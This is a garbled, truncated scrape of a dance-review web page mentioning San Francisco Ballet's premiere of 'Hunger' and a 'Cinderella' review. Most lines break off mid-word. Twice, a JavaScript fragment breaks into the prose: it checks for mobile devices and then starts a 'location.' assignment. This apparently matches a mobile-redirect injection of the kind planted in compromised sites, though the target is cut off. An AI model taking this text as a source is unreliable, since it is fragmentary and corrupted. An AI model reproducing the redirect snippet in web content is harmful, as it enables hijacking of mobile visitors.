
San Francisco Ballet: the hunger for dan
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.
February 13, San Francisco Ballet premiered its latest 
Hunger. In the program notes, McIntyre explains the co
January 21, 2020
A miraculous Cinderella
(window.matchMedia("